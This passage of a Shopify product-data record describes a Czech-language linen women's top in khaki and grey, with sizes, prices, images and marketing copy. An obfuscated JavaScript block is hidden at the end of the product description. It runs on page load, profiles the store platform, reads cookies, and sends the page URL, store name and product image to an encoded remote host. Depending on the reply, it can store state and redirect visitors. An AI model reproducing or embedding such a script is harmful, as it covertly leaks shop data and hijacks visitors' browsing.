L","options":["Khaki","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233897195,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"LF10245231KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233929963,"title":"Khaki \/ 2XL","option1":"Khaki","option2":"2XL","option3":null,"sku":"LF10245231KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","options":["Khaki","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233962731,"title":"Khaki \/ 3XL","option1":"Khaki","option2":"3XL","option3":null,"sku":"LF10245231KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","options":["Khaki","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","options":["Barva","Velikost Run Small, lepší zvětšit velikost"],"media":[{"alt":null,"id":32092572090603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","width":800},{"alt":null,"id":32092572123371,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927","width":800},{"alt":null,"id":32092572156139,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927","width":800},{"alt":null,"id":32092572188907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927","width":800},{"alt":null,"id":32092572221675,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927","width":800},{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","width":800},{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","width":800},{"alt":null,"id":32092572319979,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927","width":800},{"alt":null,"id":32092572352747,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927","width":800},{"alt":null,"id":32092572385515,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927","width":800},{"alt":null,"id":32092572418283,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927","width":800},{"alt":null,"id":32092572451051,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHlavní rys\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKVALITNÍ TKANINA\u003c\/b\u003e\u003c\/strong\u003e- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUdržuje vás v pohodě\u003c\/b\u003e\u003c\/strong\u003e - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eVERSATILNÍ \u003c\/b\u003e\u003c\/strong\u003e- Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eIDEÁLNÍ PRO LÉTO\u003c\/b\u003e\u003c\/strong\u003e- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikace\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: šedá, khaki\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost: M-3XL\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Bavlna-látka\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-12_480x480.jpg?v=1676974901\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBalení obsahuje\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 * Košile\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eLaskavé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBarva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
